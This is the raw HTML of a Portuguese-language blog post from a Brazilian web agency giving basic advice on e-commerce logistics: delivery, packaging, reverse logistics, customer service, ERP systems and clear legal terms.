.is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link data-optimized="1" rel='stylesheet' id='cookie-law-info-css' href='https://www.kasterweb.com/wp-content/litespeed/css/ca6c46d3110afc79065d89eee60c81da.css?ver=0764c' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://www.kasterweb.com/wp-content/litespeed/css/0fda48058f22d33e2cd3210d029d3d0a.css?ver=8aa80' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='bootstrap_css-css' href='https://www.kasterweb.com/wp-content/litespeed/css/97b0325b1c014531eebe4c814be86e81.css?ver=b948a' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='template_css-css' href='https://www.kasterweb.com/wp-content/litespeed/css/c715822a42d2bd8f0c548c1ecbfa84d5.css?ver=c0cab' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='responsivo_css-css' href='https://www.kasterweb.com/wp-content/litespeed/css/bf2569fb86f298bb1738bf82a897c579.css?ver=6c9a9' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='fontweasenome-css' href='https://www.kasterweb.com/wp-content/litespeed/css/298a84eba767254ce56c8fddb1e2cf19.css?ver=b0b4e' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='google_fonts_Roboto_Slab-css' href='https://www.kasterweb.com/wp-content/litespeed/css/d6080ea97405dd5b65e07edb134ab133.css?ver=ab133' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='slick-css' href='https://www.kasterweb.com/wp-content/litespeed/css/f672de441f3e25c23ddbafbca9da313e.css?ver=a313e' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='slick_css-css' href='https://www.kasterweb.com/wp-content/litespeed/css/fdaf120c9a284173932ca278f44d74bc.css?ver=d74bc' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='template_slide_css-css' href='https://www.kasterweb.com/wp-content/litespeed/css/c9dc1c0263dadb6e79931f13bdd76b9a.css?ver=41b2f' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='template_admin_external-css' href='https://www.kasterweb.com/wp-content/litespeed/css/da3c47cc33f76bdace9351200e4f4213.css?ver=b992a' type='text/css' media='all' /> <script type="text/javascript" src="https://www.kasterweb.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script data-optimized="1" type="text/javascript" src="https://www.kasterweb.com/wp-content/litespeed/js/0e414eb82b03f7b97f8a16b9af742f4b.js?ver=f9358" id="jquery-migrate-js"></script> <script data-optimized="1" type="text/javascript" id="cookie-law-info-js-extra">var Cli_Data={"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};var cli_cookiebar_settings={"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#3566bb","button_3_button_hover":"#2a5296","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#333333","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"widget","popup_showagain_position":"bottom-right","widget_position":"left"};var log_object={"ajax_url":"https://www.kasterweb.com/wp-admin/admin-ajax.php"}</script> <script data-optimized="1" type="text/javascript" src="https://www.kasterweb.com/wp-content/litespeed/js/f29b0b2590633ea588b0a3f079870695.js?ver=9c2cb" id="cookie-law-info-js"></script> <link rel="https://api.w.org/" href="https://www.kasterweb.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.kasterweb.com/wp-json/wp/v2/posts/661" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.kasterweb.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel='shortlink' href='https://www.kasterweb.com/?p=661' />
 <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KQC2F26');</script>  <script>var _ms=_ms||[];_ms.push(['_setProperty','382339078700'])</script> <script data-optimized="1" src="https://www.kasterweb.com/wp-content/litespeed/js/e5ab691c4d4c91ef0f9455e103d984f4.js?ver=984f4"></script>  <script type="text/plain" data-cli-class="cli-blocker-script"  data-cli-script-type="non-necessary" data-cli-block="true"  data-cli-element-position="head">!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');</script>  <script type="text/plain" data-cli-class="cli-blocker-script"  data-cli-script-type="non-necessary" data-cli-block="true"  data-cli-element-position="head">var url = window.location.origin + '?ob=open-bridge';
            fbq('set', 'openbridge', '2306206186346990', url);
fbq('init', '2306206186346990', {}, {
    "agent": "wordpress-6.9-4.1.5"
})</script><script type="text/plain" data-cli-class="cli-blocker-script"  data-cli-script-type="non-necessary" data-cli-block="true"  data-cli-element-position="head">fbq('track', 'PageView', []);</script><link rel="icon" href="https://www.kasterweb.com/wp-content/uploads/2017/10/icone.png" sizes="32x32" /><link rel="icon" href="https://www.kasterweb.com/wp-content/uploads/2017/10/icone.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.kasterweb.com/wp-content/uploads/2017/10/icone.png" /><meta name="msapplication-TileImage" content="https://www.kasterweb.com/wp-content/uploads/2017/10/icone.png" /><style type="text/css" id="wp-custom-css">.page-id-7099 .banner{background:inherit}.category .banner{background:inherit}</style></head><body class="wp-singular post-template-default single single-post postid-661 single-format-standard wp-custom-logo wp-theme-kastersite"> <script data-optimized="1" type="text/javascript" async src="https://www.kasterweb.com/wp-content/litespeed/js/909a12621d2f6aba3aec71ddcc984671.js?ver=84671" ></script> 
<noscript><iframe data-lazyloaded="1" src="about:blank" data-src="https://www.googletagmanager.com/ns.html?id=GTM-KQC2F26" height="0" width="0"
style="display:none;visibility:hidden"></iframe><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KQC2F26" height="0" width="0"
style="display:none;visibility:hidden"></iframe></noscript></noscript><header id="header" class="fixo_no_topo"><nav id="menu_principal" class="navbar navbar-expand-lg pt-3 pb-3"><div class="container">
<a href="https://www.kasterweb.com/" class="custom-logo-link" rel="home"><img data-lazyloaded="1" src="[data-uri]" width="200" height="67" data-src="https://www.kasterweb.com/wp-content/uploads/2021/09/cropped-cropped-logo-kasterweb-branca.png" class="custom-logo" alt="Kasterweb" decoding="async" /><noscript><img width="200" height="67" src="https://www.kasterweb.com/wp-content/uploads/2021/09/cropped-cropped-logo-kasterweb-branca.png" class="custom-logo" alt="Kasterweb" decoding="async" /></noscript></a>
<button id="btn-toggler" class="navbar-toggler" type="button" data-bs-toggle="collapse"
data-bs-target="#navbarSupportedContent" aria-controls="navbarSupportedContent"
aria-expanded="false" aria-label="Toggle navigation">
<span class="navbar-toggler-icon"></span>
</button><div class="collapse navbar-collapse" id="navbarSupportedContent"><ul id="menu-menu" class="navbar-nav me-auto mb-2 mb-lg-0 menu"><li id="menu-item-7703" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7703"><a href="https://www.kasterweb.com/empresa/">Empresa</a></li><li id="menu-item-6288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6288"><a href="https://www.kasterweb.com/servicos/">Serviços</a><ul class="sub-menu"><li id="menu-item-7655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7655"><a href="https://www.kasterweb.com/servicos/produtos/">Produtos</a><ul class="sub-menu"><li id="menu-item-7618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7618"><a href="https://www.kasterweb.com/servicos/produtos/aplicativo-de-forca-de-vendas-k-vendas/">Aplicativo de Força de Vendas: K-Vendas</a></li><li id="menu-item-7617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7617"><a href="https://www.kasterweb.com/servicos/produtos/aplicativo-de-ecommerce-k-shop/">Aplicativo de Ecommerce: K-Shop</a></li><li id="menu-item-7619" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7619"><a href="https://www.kasterweb.com/servicos/produtos/plataforma-de-ecommerce-kastershop/">Plataforma de Ecommerce: Kastershop</a></li><li id="menu-item-8375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8375"><a href="https://www.kasterweb.com/servicos/produtos/sistema-de-gestao-empresarial-erp/">Sistema de Gestão Empresarial (ERP)</a></li><li id="menu-item-8407" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8407"><a href="https://www.kasterweb.com/servicos/produtos/plataforma-de-multi-atendimento-automacao-e-chatbot/">Plataforma de Multi Atendimento Automação e Chatbot</a></li></ul></li><li id="menu-item-7563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7563"><a href="https://www.kasterweb.com/servicos/criacao-e-desenvolvimento/">Criação e Desenvolvimento</a><ul class="sub-menu"><li id="menu-item-7606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7606"><a href="https://www.kasterweb.com/servicos/criacao-e-desenvolvimento/criacao-de-sites/">Criação de Sites</a></li><li id="menu-item-7609" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7609"><a href="https://www.kasterweb.com/servicos/criacao-e-desenvolvimento/criacao-de-loja-virtual/">Criação de Loja Virtual</a></li><li id="menu-item-7608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7608"><a href="https://www.kasterweb.com/servicos/criacao-e-desenvolvimento/criacao-de-landing-pages/">Criação de Landing Pages</a></li><li id="menu-item-7613" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7613"><a href="https://www.kasterweb.com/servicos/criacao-e-desenvolvimento/criacao-de-wordpress/">Criação de WordPress</a></li><li id="menu-item-7610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7610"><a href="https://www.kasterweb.com/servicos/criacao-e-desenvolvimento/criacao-de-magento/">Criação de Magento</a></li><li id="menu-item-7607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7607"><a href="https://www.kasterweb.com/servicos/criacao-e-desenvolvimento/criacao-de-aplicativo/">Criação de Aplicativo</a></li><li id="menu-item-7611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7611"><a href="https://www.kasterweb.com/servicos/criacao-e-desenvolvimento/criacao-de-sistema-web/">Criação de Sistema Web</a></li></ul></li><li id="menu-item-7564" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7564"><a href="https://www.kasterweb.com/servicos/hospedagem-e-manutencao/">Hospedagem e Manutenção</a><ul class="sub-menu"><li id="menu-item-7614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7614"><a href="https://www.kasterweb.com/servicos/hospedagem-e-manutencao/hospedagem-de-sites/">Hospedagem de Sites</a></li><li id="menu-item-7615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7615"><a href="https://www.kasterweb.com/servicos/hospedagem-e-manutencao/hospedagem-magento/">Hospedagem Magento</a></li><li id="menu-item-7616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7616"><a href="https://www.kasterweb.com/servicos/hospedagem-e-manutencao/hospedagem-wordpress/">Hospedagem WordPress</a></li><li id="menu-item-8374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8374"><a href="https://www.kasterweb.com/servicos/hospedagem-e-manutencao/hospedagem-de-loja-virtual/">Hospedagem de Loja Virtual</a></li><li id="menu-item-8373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8373"><a href="https://www.kasterweb.com/servicos/hospedagem-e-manutencao/hospedagem-de-emails-profissionais/">Hospedagem de E-mails Profissionais</a></li></ul></li><li id="menu-item-7565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7565"><a href="https://www.kasterweb.com/servicos/consultoria-ecommerce/">Consultoria Ecommerce</a><ul class="sub-menu"><li id="menu-item-7620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7620"><a href="https://www.kasterweb.com/servicos/consultoria-ecommerce/consultoria-para-iniciar-no-ecommerce/">Consultoria para iniciar no Ecommerce</a></li><li id="menu-item-7621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7621"><a href="https://www.kasterweb.com/servicos/consultoria-ecommerce/consultoria-para-ter-sucesso-no-ecommerce/">Consultoria para ter sucesso no Ecommerce</a></li></ul></li></ul></li><li id="menu-item-6287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6287"><a href="https://www.kasterweb.com/clientes/">Clientes</a></li><li id="menu-item-6285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6285"><a href="https://www.kasterweb.com/blog/">Blog</a></li><li id="menu-item-6283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6283"><a href="https://www.kasterweb.com/materiais-ricos/">Materiais Ricos</a></li><li id="menu-item-6286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6286"><a href="https://www.kasterweb.com/contato/">Contato</a></li></ul></div><div class="collapse navbar-collapse" id="navbarSupportedContent"><div id="btns-menu">
<a class="btn_menu_principal p-2" href="/orcamento">Orçamento</a></div></div></div></div></nav></header><div class="banner" style="background-image: url();"><div class="banner-opacity d-flex align-items-center"><div class="container"><div class="row justify-content-center margin-titulo-banner"><h1 class="text-center titulo_post">3 fatores indispensáveis na logística do e-commerce</h1><div class="row justify-content-center mt-3"><div class="col-sm-3"><h4 class="text-center"><i class="far fa-user"></i> Por kasterweb</h4></div><div class="col-sm-3"><h4 class="text-center"><i class="fas fa-calendar-alt"></i>
9 de janeiro de 2015</h4></div></div></div></div></div></div><div class="container pt-3"><div class="row justify-content-center mb-3"><div class="col-12 col-sm-12 col-md-6 col-lg-8 align-self-center"><ul id="breadcrumbs" class="breadcrumb"><li class="item-home"><a class="bread-link bread-home" href="https://www.kasterweb.com" title="Home">Home</a><span class="separator">></span></li><li class="item-cat"><a href="https://www.kasterweb.com/category/curiosidades/">Curiosidades</a></li><span class="separator">></span><li class="item-current item-661"><span class="bread-current bread-661" title="3 fatores indispensáveis na logística do e-commerce">3 fatores indispensáveis na logística do e-commerce</span></li></ul></div><div class="col-12 col-sm-12 col-md-6 col-lg-4 align-self-center"><div class="search_form"><form action="/" method="get" class="formulario_de_busca">
<input type="text" name="s" placeholder="Pesquisar" id="search" value="" class="search_blog search_default"/>
<button class="btn_search_blog btn_search_default"><i class="fas fa-search"></i></button></form></div></div></div><hr class="line-default"></div><div id="progress-container"><div id="progress-bar-container"><div id="progress-bar"></div></div></div><section id="page_single" class="mb-4"><div class="container mt-3"><div class="row"><div class="col-sm-6 col-md-12 col-lg-8"><div class="row mt-4 mb-3"><div class="col-12 col-sm-12 col-md-12 col-lg-12 align-self-center"><div class="divulgue-container d-lg-flex justify-content-center justify-content-lg-start align-items-center text-center">
<span class="fs-4">Divulgue esse Artigo</span><ul class="d-flex justify-content-center m-0 p-0"><li class="ms-2 fs-3"><a target="_blank"
href="https://www.facebook.com/sharer/sharer.php?u=https://www.kasterweb.com/curiosidades/3-fatores-indispensaveis-na-logistica-e-commerce/"><i
style="color:#296FB4;" class="fab fa-facebook"></i></a></li><li class="ms-2 fs-3"><a target="_blank"
href="https://twitter.com/intent/tweet?url=https://www.kasterweb.com/curiosidades/3-fatores-indispensaveis-na-logistica-e-commerce/"><i
style="color:#29A4D9;" class="fab fa-twitter"></i></a></li><li class="ms-2 fs-3"><a target="_blank"
href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.kasterweb.com/curiosidades/3-fatores-indispensaveis-na-logistica-e-commerce/"><i
style="color:#0A63BC;" class="fab fa-linkedin"></i></a></li><li class="ms-2 fs-3"><a target="_blank"
href="https://api.whatsapp.com/send?text=https://www.kasterweb.com/curiosidades/3-fatores-indispensaveis-na-logistica-e-commerce/"><i
style="color:#26CC64;" class="fab fa-whatsapp"></i></a></li><li class="ms-2 fs-3"><a target="_blank"
href="https://telegram.me/share/url?url=https://www.kasterweb.com/curiosidades/3-fatores-indispensaveis-na-logistica-e-commerce/"><i
style="color:#2EA0D5;" class="fab fa-telegram"></i></a></li><li class="ms-2 fs-3"><a target="_blank" href="/cdn-cgi/l/email-protection#d8e7abadbab2bdbbace5b0acaca8abe2f7f7afafaff6b3b9abacbdaaafbdbaf6bbb7b5f7bbadaab1b7abb1bcb9bcbdabf7ebf5beb9acb7aabdabf5b1b6bcb1aba8bdb6abb9aebdb1abf5b6b9f5b4b7bfb1abacb1bbb9f5bdf5bbb7b5b5bdaabbbdf7"><i
style="color:#FF6600;" class="fas fa-envelope"></i></a></li><li class="ms-2 fs-3"><a target="_blank"
href="https://www.pinterest.com/pin/create/button/?url=https://www.kasterweb.com/curiosidades/3-fatores-indispensaveis-na-logistica-e-commerce/"><i
style="color:#BD081B;" class="fab fa-pinterest"></i></a></li><li class="ms-2 fs-3"><a target="_blank" onclick="window.print()"><i style="color:#009586;cursor:pointer;"
class="fas fa-print"></i></a></li></ul></div></div></div><div class="conteudo_post"><p style="text-align: justify;"><em>Renata Rodrigues</em><br />
<em>da KasterWeb</em></p><p style="text-align: justify;"><em>Atualizado em 20/08/2015 às 17h03</em></p><p style="text-align: justify;"><strong><a href="https://www.kasterweb.com/wp-content/uploads/2015/01/ciclo-ecommerce.jpg"><img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" decoding="async" class=" wp-image-665 alignleft" data-src="https://www.kasterweb.com/wp-content/uploads/2015/01/ciclo-ecommerce.jpg" alt="ciclo-ecommerce" width="378" height="269" /><noscript><img fetchpriority="high" decoding="async" class=" wp-image-665 alignleft" src="https://www.kasterweb.com/wp-content/uploads/2015/01/ciclo-ecommerce.jpg" alt="ciclo-ecommerce" width="378" height="269" /></noscript></a>3 fatores indispensáveis na logística do e-commerce</strong></p><p style="text-align: justify;">O comércio eletrônico não para de crescer! O motivo? A facilidade de fazer compras online a qualquer hora e de qualquer lugar. Mas, nem por isso o dono da loja virtual pode achar que o negócio vai se vender sozinho. Para manter um bom atendimento e garantir o <a title="sucesso do seu e-commerce" href="https://www.kasterweb.com/blog/4-vantagens-para-ter-um-e-commerce/" target="_blank" rel="noopener noreferrer"><strong>sucesso do seu e-commerce</strong></a> o empresário tem que ficar de olho aberto e acompanhar tudo! Principalmente estes itens, quando se fala em logística:</p><ul style="text-align: justify;"><li>Produto;</li><li>Quantidade;</li><li>Pagamento;</li><li>Envio;</li></ul><h1 style="text-align: justify;">Entrega</h1><p><a href="https://www.kasterweb.com/wp-content/uploads/2015/01/delivery-mulher.jpg"><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="size-medium wp-image-662 aligncenter" data-src="https://www.kasterweb.com/wp-content/uploads/2015/01/delivery-mulher-300x300.jpg" alt="Home Delivery" /><noscript><img decoding="async" class="size-medium wp-image-662 aligncenter" src="https://www.kasterweb.com/wp-content/uploads/2015/01/delivery-mulher-300x300.jpg" alt="Home Delivery" /></noscript></a></p><p style="text-align: justify;">Cumprir o prazo de entrega é importantíssimo. Cliente nenhum gosta de esperar além do previsto para receber um produto. Mesmo no comércio online você deve manter o controle do seu estoque e uma logística de ponta.</p><p style="text-align: justify;">Na hora do envio, tudo muito bem embalado! Afinal, a embalagem é a proteção da mercadoria e o cartão de visita da loja. Outro item essencial é a marca e identidade visual que também entram nesse pacote. Por isso, além de eficaz e segura, a embalagem deve encantar o cliente.</p><p style="text-align: justify;">Quais as características que o produto deve ter?</p><ul><li>Peso;</li><li>Tamanho;</li><li>Fragilidade;</li></ul><p style="text-align: justify;">São estes os itens que determinam a escolha do material e a forma da embalagem.</p><p style="text-align: justify;">Ah! Mais a etiqueta de endereço, para não correr o risco da mercadoria ir errada, nem chegar atrasada ou pior, nem chegue. Nessas horas o seu e-commerce tem que estar preparado para fazer a logística reversa.</p><h2 style="text-align: justify;">Logística Reversa</h2><p><a href="https://www.kasterweb.com/wp-content/uploads/2015/01/Sustentabilidade-Logistica_Reversa.jpg"><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="size-medium wp-image-663 aligncenter" data-src="https://www.kasterweb.com/wp-content/uploads/2015/01/Sustentabilidade-Logistica_Reversa-300x283.jpg" alt="Sustentabilidade-Logistica_Reversa" /><noscript><img decoding="async" class="size-medium wp-image-663 aligncenter" src="https://www.kasterweb.com/wp-content/uploads/2015/01/Sustentabilidade-Logistica_Reversa-300x283.jpg" alt="Sustentabilidade-Logistica_Reversa" /></noscript></a></p><h2 style="text-align: justify;"></h2><p style="text-align: justify;">É feito da seguinte forma: A loja recebe a peça de volta e devolve o dinheiro do cliente ou troca o produto. O que não pode é deixar o comprador sair no prejuízo.</p><p style="text-align: justify;">Para tudo isso sair da melhor forma possível, três itens precisam funcionar direitinho!</p><ol style="text-align: justify;"><li>O serviço de atendimento ao consumidor &#8211; <a href="https://www.kasterweb.com/blog/saiba-a-importancia-do-sac-para-o-seu-negocio-na-internet/" target="_blank" rel="noopener noreferrer">SAC</a>;</li><li>Transporte;</li><li>ERP &#8211; Sistema Integrado de Gestão Empresarial;</li></ol><p style="text-align: justify;">Esse sistema melhora o desempenho da empresa, padroniza os processos e aumenta a qualidade do serviço.</p><h3 style="text-align: justify;">Texto Jurídico</h3><p><a href="https://www.kasterweb.com/wp-content/uploads/2015/01/texto-juridico.jpg"><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="aligncenter wp-image-664" data-src="https://www.kasterweb.com/wp-content/uploads/2015/01/texto-juridico.jpg" alt="texto-juridico" width="300" height="178" /><noscript><img decoding="async" class="aligncenter wp-image-664" src="https://www.kasterweb.com/wp-content/uploads/2015/01/texto-juridico.jpg" alt="texto-juridico" width="300" height="178" /></noscript></a></p><p style="text-align: justify;">E mais uma coisa importante!</p><p style="text-align: justify;">O texto jurídico tem que estar num lugar bem visível no site. As regras devem ser claras e de fácil entendimento para o consumidor.</p><h4 style="text-align: justify;">Ainda tem dúvidas? Já passou por isso com sua loja? Comente!!!</h4></div><div class="p-3 mt-4"><div id="respond" class="comment-respond"><h6 id="reply-title" class="comment-reply-title mt-4">Responder <small><a rel="nofollow" id="cancel-comment-reply-link" href="/curiosidades/3-fatores-indispensaveis-na-logistica-e-commerce/#respond" style="display:none;">Cancelar resposta</a></small><h/6><form action="https://www.kasterweb.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p>Seu email não será publicado.</p><p><textarea id="comment" class="form-control" placeholder="Sua mensagem..." name="comment" rows="3"
                                                aria-required="true"></textarea></p><div class="row"><div class="col-md-6 col-sm-12"><div class="form-group"><label class="control-label" for="author">Seu nome</label><span>*</span><input id="author" class="form-control" name="author" type="text" value=""/></div></div><div class="col-md-6 col-sm-12"><div class="form-group"><label class="control-label" for="email">Seu email</label><span>*</span><input class="form-control" id="email" name="email" type="text" value="" /></div></div></div><p class="comment-form-wp_spam_question_filter form-group"><label for="seravo_simple_answer">Spam-test: What is the sum of 2 and 7?*</label>
<input
id="seravo_simple_answer"
name="seravo_simple_answer"
type="text"
value=""
size="30"
class="form-control"
>
<input type="hidden" name="seravo_simple_answer_question" value="0" />
<input type="hidden" name="seravo_simple_answer_question_hash" value="758dd053b3a21f9bbb4881ed24fd0ed4230afaf5d2dcc6f2eaea18b62382757a" /></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="btn btn-primary" value="Publicar comentário" /> <input type='hidden' name='comment_post_ID' value='661' id='comment_post_ID' />
